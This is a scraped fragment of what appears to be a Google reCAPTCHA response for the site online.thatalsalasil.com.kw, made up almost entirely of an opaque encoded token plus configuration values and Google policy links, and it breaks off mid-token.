wptAw7TCkGDDo8OAX8K3wowMwrVkW388wrfCpcO6SGpvwrlNw4vCimBXw7R5NBEywq0owp/ClsKBP0ocGCvCs8OiwpVXcMKUwpLDo8OMEsKOasOsD8KmNy/ChsK0wpzDhsOtMww3Ql/Cnlx6wpXCnirCmMOlPMOgEMOndmUKJ8O8woHDssO6w7N2McOFOMK7RMO6asKxwp9EwoQkw5HCk1IqwqzDkjpRwovCsj1BwrLDjEhdLnh+SsKmw7EPPsOTIsOlRsO/BcOYZFcswpZGPBbCh8OJwojDjkbCmV8Tw5pxAsO4ccK2wpDCq11ZB8KPw5vCiBt/woHDk8Oowr1Mw6rCisKZKjjClcOSGGIjw7bCtMKSw5U/wqYRw5LDkghTwqjDtmZSw7/ClsOgPcK5wqAlS8K+wrACw7Uxw4XCj8Kmw4lrfsO2w6TCmcO3woFZwpTCkMOJw5PDulzClBstGwnDhUIUfj5AEsO5ccOEw74Swp1yw6vDlz4sw5w8woPDqgjCh8KSwpjDu8OFCsOyw4ESwoQ/OlBXQsOMwo4NwpfDk8OTwrvDlW3DlsOIShlcTcKadz1EQz0jVh3DuBwdw6DDi003HcK2P8O+w6/CvlnCtEI4wqkFEsKwJwEtwqliA0bDj8O3w4BywrZedUfCqnEJbMKpw7BSGcOTLEvDr8K9wr/[base64]/[base64]/[base64]/WzXDgMOKw4IePsKbwrnDk8OZwoHCmMKnwp7DlmfCiUXCocK7cH3DtsOdfCPCocOfwqzCqkvDv8KjJh/Cn8KTesK6worCiQvDhltew7QZDVHCksOcTsKddcO2AsOCUMKrw549V0DCsB/DgsKHKMKpw7jDiArDiGslw5LCgMOYwpnCpcKDFinCo8OEw4EJRDnCqMK3OnBoVm/DtMK6YDIgSMK5KMKabcKpw4TCi8KPccKrV8KBwoUAX27Ck8ODwr3Cs8KEw48EwpfCgDdqG8KEGgrCpsKycxBkwoBWwqRXGsKbw7gmw6F3w5PCgV3DkMOlUcK3wq5nwpVLw57CiSwAw7nDnnbCuMOew6BYMD1pwq7CilAFw7IrUcOFw5bDq3F/[base64]/DtT9PZMKzw7HDngDDrcOyb01CwoEmwqMZwrlXIVYIwrZSw6XCl0p6XsKSbsKZwqEYQAM0XE7Dnx16wrzDkmnCncOSYWvCscKJdsOTwo/Dg8KlC8KPMcOvAiLCksOTCXFCw5w7AcKAFsOsw5nDkH8daA/Dgz0Nw7dewqtcahU9NcKOWcK/w5kjw74wwopSKMORw6trw6NAUcK3EMKcwpIKw6vCusOgIVNjMwrCt8OcworDicOYw4jDt8K7wppMeGzDmsObI8OVw6vCp3IWcMKQwpRWHUvDq8OPwofDnnnDncK+DQPDqyDCkVpoW8KSJgHDi8Oaw6wswpLDj0MKFm88RMOAwpMLCsKBw7AbC1LCusK1eE/Di8ODw7gJw5bDnMKYw7thfWwKw5PCphNxw6VpRQEVw57DtMKjw4fDqsO8wq5two3DhScfwqXDjsKHFcOtw6FdZ8OaIC/CjlbChsKfw6LCiFNFa8OVw5hWHG9hY2PCn8OhcG7DmMOwwphVw4EldXbDkUQ0wr/DucOIw7fCsMK7w6EbVH01K0I8JBPCucO3elxVw7rCpS7ChUwRwosdwp87wpbDvsOqwqw2w7TChcOjwqHDoRLDjxzDqy9vwq5gO0jCicOPw5DCnMK+w4bCncOkdMKjf8KCwpHCv0DCscK5wrZmwp/Cq3x4w7bDvMKHPTY2wqHCp3HDqgDCgMOdwqbCoGJLwqZewqLCmsKJJMKSTMOLUVZ+DiU3fMKmwpI2wrAnR00MYsOhAVkEBzHDohF9esO0BC8/[base64]/[base64]/Cm8KuwozCosOSU8KYwrbDqEHCnsKIw6nDvE9hw6LCrMK5JMO2HMKWXXZSC8KpcR8uLgDCkTFuw6JwMAlaT8OewpzDmXfDvUrDtsOsB8OIQ8O/[base64]/CgcKLbcOaX8OYw7/ClMKlf8OFNsOkw69Lwq1uwpzCpsO0w6x7w4k5w7vDm8KYBcK5a8KnVzjDpsKbw40/Kl7DscOrIHbCvAjDgSjDulcLd2zCsCzCnjRxCnsqUsOgTsOWwpBXOXTChh5zDcKaXilHwoM3w7TDr8KABsK5wqnCsMKrw6J+w6hoEMKwCVHDmMOsTsKow5rDoBvCpcOTwqd4JsOCDHDCosKwJEBQQsOuw7jCpTLDmMOHCmN/woDDoHPDqMOewrLDosKodCbDssOwwpzCrlnCkmQuw5zDssKRwog0w7AUwpLCosO+wqPDmXjCgMKVwrrDoGk/wpx+w6U2woPDjMOcYsKTw713AMOKC8OpcFXCqsOPwrM3w4PDliTCvDlhBTDCuEYpwr7DrE4IMiXCtxbClcO1Q8K5wq0cTgzDucKSaVgFw7fDvMKpwoHCl8OnI8O2wqwfPl3ClcKIM348w7LCjHzCoMKVw4nDiV3DoVTChMO/akpxL8OKw6QQDxfDpcKGw6t8KSHCtsOvc8KeO100T8K2LwwDHsO+cMKeMQ0EYcKUwr/DkMK9P8O7WAY1wqXDlT4awofCgnPDvcODw60YDwDCq8O2f8OcD8OoSMOMHRBqwo4uwo/Cg3nDtcKdSyvCosK2wqzCg8OtccKgFlYbJMKDw7TDkhokB2wvwoXDqsOGZcOJdnV8A8O+wqTDrMKKwpVsw43DrcKNDwPDn2BaYjJnUMKSw69vwqDDolrCrsKqNcOGY8OtYAsiwoJHKjlKTyJOw5kawqHDi8K8I8OZwq3DsGDCmMKDOcOew4lqwpEDw4t3eGlYXS/DjR9XesKKwpFcYzLDi8OdRUBCw5FPZMOgKcOAYQYfw6smDMOcw4fClsKHRBbCo8OFFlA7w4EmfxxDGMKOwrTCuFBbMcODw5PCg8KYwqXCpjLCisOgw6/Dp8OuYcOwwrnCr8OeOcOfwqnDv8Khw6MSWMOPwrkWw5vCvQJtwpg5w68awqYEQCzCkzNKw7EeM8O4acOEIsK6w414H8KgB8Ksw4rCocOsacKgw7HCnD42eifCh3vDqxDCksOLwr0Ow6QzwpsBTsKswrB1woVoSE3DlsObwrnCncOrwr/Dv8Kdwq3DmUbCqsKHw6gLw4caw77DmEzChivCrB8Wd8OWw6V1w6DDuD3Dj07CsxYFKkjDkGvDp0BNwo4hABzDq8OQw63DiMKiwqNDLsK9CcOUEMONRcKAwoonw5YKMMOTw4opwqrDnF4uB8OtXcOWGcKEKz/DtMOvBAPCiMO0wojCjQLDuXsyQsKzwo/Ck3pBaSB2w7vChcOKwrAOw7MwwovChhZvw5nDncOowogMCl/DrcKVPkFdTHrDg8K9w48cw6FZEMKTBW7CuhELY8KAw63DmU56Ilgnw6nCkyAmwqgwwprCtSzDnh9HIcKAWHLCmcKowrsTajrDtBPCtzAOwpHCpsKXM8Ovw6J9w6jCrsO5BlIMEsOXw4zDq8O4fsKLXznDlFIgbMKDwp/Cnzxaw6sjwrgOB1bDjcOaBBDDmkNwWcO9w4FERnLCr3HDqMKxw4XCmQvCt8Oxw6YXwqTDllZoB3cyMFp3w70Yw6jCmxXCigTDtm04w7BjI38JNR7DqsO1KsOqw5YIFx1TZxPDlcKRQ15EW042ecOuVsKKCDd0QVLCu8OLT8O/aEF/[base64]/DjnF3bUjDr8KlSB3DosK+w7jDlT5QwqDDv8OwwoACw63CuMKTw4DDssKhKcKycGgeVcOwwootRFTCnMOtwpTCrWXDh8OPw5LCjMKmUwp8Ow3DoRDCm8KaByrDrGPDuQDCp8KSw4cHwoovw7/CtMK8w4XCsMKdZ0TDqsKgw4xERiAawoUrJsObH8KzCsK+wpdewo3DkcOgw7xzV8O5wq/CqH98wp7ClsOsB8KWwqYZK8OTZcK4XMO/f8O5wp3CqxTDjcO/L8KzeUbCrC/[base64]/DgsK9wpMPwrXChFTCkMKhwrRIw6hNLCrCpB9vworCt8KZO8KEw5lFwph8QcO/[base64]/CuMK1w6rCjg/CozccwrcwZ21wwo3CgAF/[base64]/f8K6w78Xw5zDgMKAwqbCrcKUwr3ChcOuQDbDiQooPMKpG1InZ8O6ZcOtwq3DpsOHcw/DqHHDgVzClxJPw5R4w5EeBsO1wrXDrFATFXRfw64WFhpHwqrCpkBEw7Akw7t0wrZrCMOHYXETwo7DolvCp8KLwqrDtsOTwol8CRLChH9nw7HCl8O9wrE/wqQBw5XDpEPDnBbCs8OQH8O8woYpakV+acOROMKwagE0Tm1AJMO/OsOhD8OKw7FJVR1Wwr7DtMO8CsOmQsOSwpDCm8KVw7zCvnHCingtfMOXZMKBG8KiE8OjC8Ocw5dmwr1Nw4rChsOrf2kdVcKPw6/Ck33DjmB5IcKRHDwAC1TDgkAAWWvDjyTCpsOgwofCiRhAwoXCpl8jc1defsOpwoAQw6lxw6Z6A0PCtH4DwopBQW3ClRXDhDXDrMO6w7zCvzFoUMOkwrXDosOvL2ZLXXBnwq88R8Ogw5/[base64]/wpV2w6x+w4oawo/DqsOsQcKIC8KQwp/[base64]/[base64]/[base64]/DkHbCpcKkwpTDqRciw6obw6nDrBjDuMK6w4/CgnJEw5J6w50jasK+wqfDmADDqmEaYnh9wp3DumfCgS/DiCVPwoPCrynCvUM5w5Yhw4nDq0PCpcO3XsOQwrDCiMOnwrEUFDQqw4BlMsK5w7DCgjPCpMKsw4dPwqLCnMKew47CvWNuwp7DjARlNsONHypXwpHDqcOtw4HDuzZHf8OMKcO5w5lHd8OlMClhwot4OsOJw4piwoEXwq7Ctx0mw6/DsMK4w4vDgcOtKHIxCMOwNifDm0XDoS1jwpLCvMKvwpnDhD/Du8K1PF7DtcKtwqTCksOedg3CrHXDhE5fwovDjMKiB8KFe8OYw6NxwqfCmcOOwoUjw5fClsKrw5nCtD3DuUx0TMOQwoMTPlXCgMKNw6vCqsONwrfCoXnDtsOYwpzCkj/DvMOyw43ChcK/w7FaSB5FBcOfwroBwrxBNcOQJDste8KuC3TDlcK8BMKnw7PCtgHCjhp+TEV8wr7DvjQcV3LDt8KtbwnCjcOmw5tyZnvCpBPCjsO+w7AHwrjDi8OlawbDicOww7wCb8KiwojDsMK3GCoJdiXDtF0PwphUDsK0DMK/wqYywqpaw77CgMOlDcKsw6RIwq7CicOTwro7w4TCs0PDj8OVB3FNwqHCg2EVBMKebcOpwqzCs8Kww5bDlnDCosKyAmgew4nCo07Dv1PDpXDDiMKhwpl2wpnCmsOqw75hZTcSD8O9UhQ/wo/[base64]/H1jCqXPDmn7CinnCssO9AcOcesKicwvDosK+w6nCosOWV8O2wqHDusO9WsKcHcK9B8Otw4RTbcKeMMO7w7LCs8KjwqJ0woFAwqcCw7cAw7DDkMKPwojDlsKPRC1zIy1BM1cww51bw7jDpMOBwqzCn3DCrMO2Z2k7wo9uEUgmwptmSFPCpyzCjD0uwrhkw7sswrdow58/woLDgQpeU8O4w7TDlSVZw7bCvlHDlMOOTMOlw7HCkcOOwq/DssKYw4rDki/DiWZzw5TDhH5QAMK6w7E2wqDDuwPCq8KAWMKUwq/Du8KlB8Kvw5JGGxbCl8ObHSddPQIhQRdrPn3Cj8OjH08Zw6UfwrITDgBIw4fDt8OPcBdwVsOWWlxlZnIuIsO6JcOPMsK5WcKjwpkZwpdJwrUYw7hgw7oWPxQ3AiNgw6YUYwTDucKfw7A9wp7Cq2rDlSLDnMOFw6PCmRLCj8OuSsK3w5wKwrvCtlM/MAsTf8KWOx0PMsOQHsKfQTzDmAvDv8KNYzV9wogMw4BpwrnDgcOqSlE9fsKmw6HCsTXDvgHCt8KDwo/[base64]/aMK/AGHCpi3CoAbDsGE4AMK7egvCnsKOwoF0woc1bsKFw7PCmDTDs8O6cEbCv34RMcK7f8KwIHvCpz3Cq3zDmnteeMKKwqbDhWFGKEF7bDJYWlM1w4JXAizDvQ/Ds8Krw6rCij4jY0XDpRsJCE7Cv8Omw4MmTMKtd3QXwrJWeH1+w4vDscKZw5zCpysmwqlYfgU6wqp4w6XChhxcwq9TI8KvwqHCqcOOw7wbw4RLasOvw6zDvcOlHcOQwoDDm1HDhgvCp8Oqwp/DhDEQHRFkwq/CgTjDo8KoUD7CsgwQw6XDlyrCiQM0w7Z9wrDDnMKjwphLwqrCjC7DusK/wo00C00fwrYgeMKVw5TDmm3DplLDii3CjsOIwqRjwqfDssOkw6zCswQwf8O1wo/CkcKYwrwLc3XDpsOxw6IRT8O7wrrCnsOnw4HCsMKKwrTCm0/Dp8OQwrNPw5JNw6QCJcO3W8Kowo9gI8OEw5PChcOOwrRIZzNoYhzDrBbCsk/DvxTCtVkkEMK6QMO3YMKGfwEIw7cCA2DClDvDjcKOb8Oyw5nChl5gwoFXLMO9EcK0wqJ1a8OeecK9KG9lw5YCIj9sdsKLw6vDhR/Dtzdsw67DtcKgS8O8w4HDrinCr8KReMOYFWBnMMKNDB9ow75owpphw7Ivw4grw7gXV8Khwqpiw4bDj8OKw6F7wqXCqTEOY8KWLMOUCMKqwpnDrkt9EsK5O8KEBUDDlnnDn2XDhWd0Q1bCvx8Pw7XDrgDCj3JFAsK0w5rDoMKYw6XCpiY4IMOYP2sTw6pCw5/DrSHCjMK0w5UVw5fDpMORWMOaTMKpccK7T8OlwocKe8KeG2c4X8Kgw4LCiMOGwpHCssK2w5zCgsOjOUZHI0vCk8OIGXEVZyI4fR1aw5jDvcKtFVDCl8OgEmrCsnVhwr87w43CicKVw7pGB8OHwqEhRhTCm8O9w4lfOR/DuCAuw7/Ck8Opw4zCnDvDjljDhsKawpcRw7kkZwAow6vCoQLCscK0wqcQw47CucOrQMORwrVLwod5wrvDrlPDkMOKMmHDk8OQw5HDnMOLXsK3w5cywrUEXxA8LjAjHWTDgHF8wowow4jDpcKOw7rDh8K/B8OvwrYqSsKuT8K4w4TCvjQVIwLCnnvDh2fDlMK/w5TDoMOdwrxVw7MnJjDDswjCoHXCnhDDscOYw5NOE8Kswq1RacKUasOIBMOCw6/[base64]/CqMKRw7sIw7vDnENaCsONw6EAw6PDiBTDgD/[base64]/ZE/Cv8O2NcO0wprCncKEw5rDkzjCqMK4RTfDtEvCn3HDgjx/HsKvwofDuDPCvHcCeA3DrAM0w4nDoMOwf1M5wp1TwoIewoDDjcOvw6Y/w6EkwoHDiMKFG8KvR8K7PcOvwp/Cp8KRw6NjbcONXiRRw7HCpcOESWZ6CVZOS25dw5TCpFN/HiAOdH3CghLDkknDqG9Vwp/CvgYGwozDkhXCgcO7wqceSRVgBMOifB3CpsKPwog3OVLCpWxzw5nDisK4e8O0OzbChgwcw79HwqkKL8O/D8OEw7rCjsOlwpZ7EQxxXHrDvDzDjyXDh8Okw7pjbMO8woHDvVk6Jz/DnG3DncK+w5HDuDw/w4HDgsOCGsOGLBgEw7rClz4Kw6RRE8Oww4DCly7Cr8OLwrAYO8O0w6TCsD/[base64]/CjGVvwp/DmsO/w5bDqS0jw4fDtMOMw77CpyMMM8K2wqZIw4ZzMMOYETvCicOxI8KfNFnDlsKpwocQw4siBMKBwqHCqQI2w4XDg8OgAgDCszATw4hOw6vDkcKfw7Yqwp7DlHAVw58mw6UTb37CosOjCcKoGMOeMMKjX8KFIydUaB8NEm/CjMOaw7zCi258wp5ow5bDgMOzcsOlwofCjCsewpptUnPDjyjDiBkVw7klMDbCtyINwqtow7lPWsKNZXhPwrUjesOFaUQ9w5RTw6rCj2xKw79Tw5w0w6nDg3d8UQsuEcO7UcKCG8OgfncjR8O+worClcKgw5YYN8K8IcOXw7DDi8OpbsO/w53DlHNVW8KdE0ApUsKPwqAvZFTDlsK7wq50YT5PwolsU8OZwoRkRcO2wqvDkD8zNgIdwpEkwrkDSm89RMKDZcKQAwDDtsOjwo/CtRlSDsKadlcUwojCmMKuM8K4J8K5wolqwonCrx8bwpk6cVvCvGIAw4QwOE7CsMOlbm8lflPDsMO5ETPCrj/CpzxCRgB6wrjDoX/DrVFSwqHDtho4wo8gwqYuCMOAwoNjK27Dg8KDwqdcXhwVEMOsw7fDqEcnKx3DuknCsMOMwoNmw6bDuRvCkcORRcOjwp/CnMKjw5FAw4lUw4PDo8KZwoZIwrU3w7XCjMOnY8OgRcO2EV01EsK6w4fCmcOVacOtw73ClwHDo8K1FF3DqcO2KGQjw6FzZMO8YcOQPMOMZsKVwr7DsTtAwqU5w6UdwrQew7zChcKOwrDDlG/[base64]/c3oow4/[base64]/CmwPDi8OawpjClnvDogR0wrJiwpIuYwjCn8Kkw77Cp8OdWMO4Q3LCjsO1PmQvw5oaWDrDkQ/ChFwTEcOUclTDtnzCpsKKwonCu8Kvdm9hw6jDsMKmwolNw64uw5LDhxbCuMKBw5Vpw5JAw5ZqwpxpD8KbCw7DksKlwrbDnsOsYcKbw7LDg2UUVMOIXX/DrV06WcKvCsOMw5R9QFB7wodqwoTCvMOCbiXDssKQGMOwGsOgw7zCrCw1e8KvwrRUPFjChh7DvxrDncKawo9UK2zClsKRwqvDvDJNYMOQw5XDlsKCYE/DmsOXwpYZAnN3w4cxw6zCg8O+BcONw6rCs8KCw7E/wqNrwpUPwpPDh8KHD8OKf0HCmcKGck0FFVXCpWJLaCTDrsKmVsO3wr4nwoh3w45RwpHCrcOXwo5pw7bCusKOw5x7w4fDnMO1wqkEa8OlBcOjRcOJNDxcCR7ChMODHcK8w4XDjsKNw6zCskcXwo/DsUQyNVLDs3DCh1vChMOvBwjCkMKNSiofw5nDjcKfwok/[base64]/RcKLJD/[base64]/CuxxNIC3Ch8Oewp1RY8Kpw5rDisKtw7PDhQwfwok7QhU/H3Imwp0pwpFhw7tIIMKWH8O5w6rDqEZfBcO0w7jDisOfFmZUwpLCh17CsVDDrxnDpMKzWSprA8O8csKyw5hxw7TCoEzCqsO1wqnDj8Ozw6JTIFBbLMOsByjDjsOHcAh/w7M+wq/[base64]/DisOEw6nDlxvCh3fDkcK3w7VMXMOCY380ZsKNDcKqIMKyF0gqEMKYwqc1VlbCiMKHT8OCw7oLw7U8RXJbw69awpPDs8KQd8KUwpI0w4/DosKrwq3DsUQodsKXwqrCu3fDpsOGw4U7w59rwrLCvcOWw6rCnhw8wrU9wohSw5nChx/Dn2UbZ3tBN8KGwqMRWsOnw4vDln/DgcOUw7xUTMK8CkPCl8KPXScUf1w0wqlgw4ZzaX7CvsONZmDCqcKwIll7w45tMMKTwrnCkBvDml3CqXLCsMKAw4PCjcK4V8KOeD7Dk1h/wphoQMOxwr45w7wNVcKfPUDCrsKaSMKqwqDCucO/RRwoBMK+woLDuEFKw5nCoXHCj8OdLMO8KwbDojHDuibCpMO+GSHDrixuw5NOI28JeMKFw705G8Kow6fDo0/CoV/Dm8KTw5LDgGV9w5PDqSFDF8Ocw6/DiiPCuH5pw5LCjQI1wrnDg8OfUMOQUcO2w5nCkX4kUibDmSVZw75UJRrCjBAKwqvCm8KhYXwWwoBEwrxrwqUaw79hBcO4YcOmw7BQwqIKRkjDnkwgJ8OTwpzCvi1Uwpszwq/[base64]/[base64]/DrkDDlTwrwpMmw41NZMKEAE4zAMK9w5jCjsOOw7fCmXtyw7g1QMKtQcOuZX/Cp1hyw5xREWzDmkLCs8OLw6PCmn4rV3jDsw1eYsO5wqlDLBNLCmVgEzhCGFzCl0/CosKiICLDiDfDoRTCmwDDoxfDvjnCrxbDgsOvCMOFIEvDusKbckoRBxR3UgbCsWMcWAtQScKCw67Dr8OJfcOVY8OLb8K4eS46WlRgwo7Ct8ORMGRKwo/Dvx/CisKww5rDum7Cjlhfw7Aewq0DC8KlwoDDv1QYwovDgk7Cg8KCJsOCw58NNMKTdQZtNsKgw4wmwpvDuQnDlsOjw7bDo8K7wpY8w6nCnnLDsMKaO8KFw7LCkMKSwrjCg2vCrn9UcAvCmRA1w7Q4w4XCvj/DtsKRw4vDrhlcNsKdw77DksK3RMOXwqIdw4nDm8O8w6nDhsOwwqvDssOeGDAJZQwsw590ecOPDsKLRSEBWCd+woHDqMOywo9uwqvDsTEXw4QDwqPCsAjClw5swqrDqg7CnMKCdy1FXhXCv8KrQcOmwqo9RsKnwq/CsT/CkMKnHcKeLwDDlE0iwrDCvwfCuWUrc8Kyw7/DtDXCnsOXIsKiWloCG8OGw5gsIgbDmTvCs1ZrOMKEMcOcwojCpADDm8OYZB/DjS/Cnmk+YcKdwq7DmgLCoTzCvE/ClW3Ds2TDsTRSAifCr8KBDcOrwqHCk8OnRQISwrTCkMOnwqIpcjhOKcKEwr9YLMOZw5t/w7PCisKNQ3pBwp3CgiIcw4jDqVsLwq8ZwptBT1DCssOCw5rCi8OWS2vCkgbCpMKTE8KvwqJbeDLDvH/DoVkZb8Oew6wkVsObaC3CgnHCrQBxw5QRKR/DgMOywqoOwq/Clh7DtiMsBDlhacOmH3VZw41bEsKFw6tiwoUKcz8hwp8Iw5TDl8KbAMKfw7TDpTLDjGR/T3nDlcOzdxddwo7CqwnCp8KnwqElTRzDl8O0MkPCscOWFm85cMK2dsO6w5hrWU7DhMOsw6zDnzjChcKoecKWbMO8eMOcYXQGBMKFwofDllk6w54lKlbCrjbDqT7CrcOcIyEww6HDhcOvwp7CoMOawrsYw7YXw6oBw7ZNwqgawqHDvcKOw7JCwrpHci/[base64]/[base64]/CVBqIMKTCCt3w4Jtwqw2QHXDjsO/HMK9woRWw7ZGwpcXw5BswrBww7LCsGnDgzgrWsOMLSEaX8OXJcOqBxLCkRwPM0V6BhwTK8K+wohMw7NdwoDCmMOdMMKlO8OUwpvDmsOcUGjDn8KJw6LDiht6wrZow73CrcKTMcKtF8O/[base64]/w7nCusOKwo/[base64]/DoMKAVcOuw4jCmXHDrcOow6LDhsKSDsO/wqzDszAVw69KD8Kzw4jCg1Nze2/[base64]/wqlEwqTCtcK6w4/DinYUSD1+w7pQFXE3eyPDusKSwrZ3SzRLfUh8wp7Ckk3CtzzDmDPClhfDrcK2SBsRwpbDr1hGwqLCk8OKDm/[base64]/Cs8KWwpjDiiDCgsKhRMKwETceYsKmwp0aNMOqwpUubsOewrdkacOmGsO1wpkLAsKbJcOhwqfCoVJdw5AKf3jDpWXCtMKDwrfDrzIEHWrDksOZwoIvw6nCv8OOw5DDj2fCrgkdLEIvBcOmwoxNSsO5w4HCsMKibMKAOcKGwqR+wonDl3zDtsKiaihiNQTDvMOwVMKCwo/CpcK/NA3CsALDjkVsw5/CtcOzw5xXwr7CknvDhVTDtSd8YysxHMKWWsO/ScOyw7AHwqMpKwjDvk8dw7RtJ2LDosOOwoFGYsKywoIZf3VLwpJKw4A/T8OuRjfDu3M8XsOiKCsJR8KOwrU6w5vDp8OAe3XDnB/DoRXDosO/PS7DmcODwqHDmCLCiMOhwrXCrBNow5zDm8Ohe0k/wp4Uw65cGivDvQFdHcKDw6VkwrfDp0hYwp1YJMOWUsK1w6HCrMKQwr7CvWwTwqxLwr3ChMOfwrTDiErCmcOOB8KtwoTCgSJfJUscTgfClMKtwoRqw5sEw7U7PMKYEsKDwqDDnSbCuS4ew7RlNWDDrMKgwqleWGptL8KlwpMXPcO7QFZ+w7IPw55PAR/DmcOJwp7CscK5PzwDw5bDt8KswqrDsBLDtmLDjVvCn8OrwpN/w5wqwrLDtDTCiG8Fwo8oeCXDjcK7IS3DlsKAGibCnMOpeMKPUULDkMKtw6DCg1UbEMO0w47Dv182w517wpfDjxULw4c8TgBXcsOhwqBew54/wqsEDUIPw4AwwpQdQWcqCMOpw4XDnSRiw4tEEzg3dHnDhMKBw7RIQ8O+KsOTDcOAJMKgwoHCjSwnwpPCtcK/KMK/wr9UTsObcwNMImZkwoB0wp10NMOrKXPDqSQoKsO5wp/Ds8KVw6wNKijDvsOdaGJMCcKmwpbClMO2wpjCncOfwrXDscKCw6PCuVN8MMKowpY3cwcKw6PDhhrDiMOxw6zDkcOZZcObwqTCjMKdwoDCrg57w54qccONw7YiwqxAw7jDrcO/C2jCuVTCgCJgwrcPVcOlw4nDusKgUcOOw7/Ct8Kuw4lhESXDjsKTwonCmMOsfkfDhHtrwqzDpHJ4w7fCqXDCvEBvf0JOAMOQOgQ6W1fDqEjCmsOQwpXCpsOoI17CjXXClikeaALCgMO8w41bw41xwpNyw6pWchnCriPDncKDBMO5PMOuWHoBw4DChUYHw5nCmS7CrsOZb8O9YATCvcOQwr7DlsOTw7UMw4/[base64]/[base64]/CjD8kcsOzwoZ8fkwXUTjCtcK7wq8IKsO9JMOYISAXw7tewq3DhDvCmsOHw4PChcK4w5vDmQYcwrXCtn0vwoLDssO0RcKLw43CtsKXcFfCscKmQMKvIcKMw5N5PMOdaEbDn8KJBSHCnsO/wrXChcOrO8KowovDkHTDhcKYT8K/[base64]/CtMOOTnBnw7DCoSYBw6LCoMKue3s4VMO/RBzDqsObw5PDvD5eFMK2FmLCvcKTbQAqbsOQeGdhw4fCi0Mnw7VDKl/DlcKVw6zDn8Onw6LDpcOJcMOIwovCnMODTcOLw53CscOdwqLDlWJLP8Okw5XCp8OSw6oiEgkAYMONw4vDixp0w49Sw7/Dqk1FwojDtVnCtcKkw5TDgMOHwqTCt8KNI8ONJcKMb8ODw70Owphvw6wrwq3Cl8OZwpcDS8KvTUXClgjCtCPDjcKzwpnCh3fCnsKJWwxvXAXCkCrDqsOcFsK8TVPDpcKiI1AlX8OMV3LCr8K7HsOqw6oFT10Fw6bDq8K8w6DDtysLw5nDsMK/[base64]/DkMKpwoF0w6g3W8O3wrkJwrnCqBYdHcOxw4jCsCVewp3Cm8ObBCtBw79cwpTCv8KzwrE3DcOwwpFHwqDCssOWGsKQRMOBwo85WzrCusO3w4w4DhTDhXPCgiYXw5zCkUguwpfCsMOtKsKMUDMHwrTDrsKsJGrCv8KgJTvDoEXDtRLDqyMzfMKPIcKFWMO5w7Viw5E/[base64]/[base64]/MMKDUMKmw4UbwqJ3VsKhw6nDisO3w59YIsOVRlDCmBPDl8KEcUrCkQppKsO5wqccw7nCqsKMCi3CmQUDHcKPJMKQFh0gw5Q9GsO0E8OOTcKTwotqwqBXaMO9w5YhBgB6woVbH8Kqwopmw6Z0w7zCiUxvH8Okw4ccwog/w4DCpMKzwqLCs8OzPcK/XkYZwrInPsOIwqLCrVfChsKNwrjDusK/Hl/CmwXChsKeGcONel4IGU0Yw4vDisO1w5IAwoNGwqhIwpRGfkJDOHUZwr/[base64]/fcO7NMO+w5Bvw6BLc8OWAQgZw5E+FRnDvcKvw6N4H8OswozDtxhCCsOBw67DosOhw5jCgA8UXsKqVMObwoESF3Y5w6VMwpLCm8KgwpwYdRPDnjTCiMKVwpAowppYw7rCtAZrWMOqakUww47Ci1PCvsOqw7FRw6XClcOsGBxZP8KdwqvDgMKbBcKKw7F/w44Kw5ljNcKww43CucOfw5fCmsK0woE1KsONG3vChAREwqAew4oOBMKmBCNmOyzCjcOKUS55Q0NUwrdewrHDuR3DgUk/wqdjFsOrdcOCwqVjdcKNHjYRwqnCssKNUMKmwrjDmm0HLsKmw5rDmcOpcHDCpcO8fMO2wr3CjsOnDcOyb8OxwpfDuWIHw70+wrbDkWBFDsKYRy5sw6nCujbCvMO/e8OSSMK/w5LCk8KKe8KpwrjDoMOMwoFQJ0MgwqvCr8KYwrNgccODTcKSwq18Q8KewrN6w7jCocOIV8KXw63DssKTP2LCgC/Dn8KAw4DCncK7d3J2GsKLa8OlwoZ5woxhNh4YMDYvwpfDkgnDocKHTg/Dk13Cp00uU2DDsC4RBcKUP8OdDnnDql3DmMK/wrRewoQNGRzCv8Kzw4Q9WHvCvy/Di3RmH8OMw5rDmjdSw7nChcOVPV8uw6DCtcO1U3HCsWwFw5hndMKRacKrw4zDlgHCq8Ktwr/Ch8KwwoVwfMOgwpzCtTBtw6TCkMO7VjDDgA4XAn/DjwHDvMKfw5diJGXDgFTCqsKewpwDwojCj0/DlSw5wpjCrCfDgsOpLlw+E1LCtzvDhcOawp3Cr8KvT2XCrjPDpsK/TMO8w6nCkwFQw6UXPMOMTVVyVsOgw4t9wqnDj34Bc8OPLQRlw4LDscKgwo7DlMKrwoTChsO0w7ImTcKBwoxqwp/ClcKJHWEEw5HDhsK7wofCmsKyWcKnw4QNeExGwpxKwp1QIDFtw6w4I8KgwqUUKgbDpRhMdnnCnMKPwpLDgcO1w6JGMEXCt1HCtzrDqcKDLi7DgRnCg8KcwpFmw7PDkcKGdsKDwrJ7MxF6wpXDv8K9YRRBC8OHY8ORH1bCscO8wr1iDsOeBTYqw5rCqMO1C8O/wofChE/Cg1svAAwEeBTDtsOcwpLDokkwP8OqJcKNwrPDpMOVIcKrw68NLcKSwqwrwrgRwofCh8KnEMOgwpTDgcKoDcOOw6zDhsOqw7PDt1XDryE6wq55BcKBw4bCrcKLMsOjw5/Dg8OnegcUw5rCr8OYJ8KMI8KCwpQ2FMOsGsKXwopwe8OJBwBlwrLDl8OcNGwvBcOywrfCpw1Idm/[base64]/DpcK+P1lTwp3Cp1xCGsOTwr1lPcKvw4YKw4oPw6ofw60XL8KLwrjCmcKrwrjCgcK9BGXCs27DsRfDgjdlwrLDpDEGQcOXw6tKRMO5Pwd/Eg1LBMOmwpPCmsK2w7zClsKlVcODSXw/[base64]/DhRsaa8KOOx8FTsO8w7sDw4lowpbDusKUKExbw6w1M8O4w69sw7LCkjTCpmDClyQcwqHClQx8w718aGzCiVfCpsKge8OKHDYrWMK5XcOdC3vDthvCr8KjeDTDk8KYwr/DuDtQAcOFZcOww45wLQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QyWarXM35naHMtw8JmaAWpDtutGjE3XdLQf1n64OgSc\\u003d\x22,1,0,null,1,1769005606991,0,0,[186,241,94,49,255],null,[237,123],\x22RC-s4N-C4yKqS3ocw\x22,null,null,null,null,nul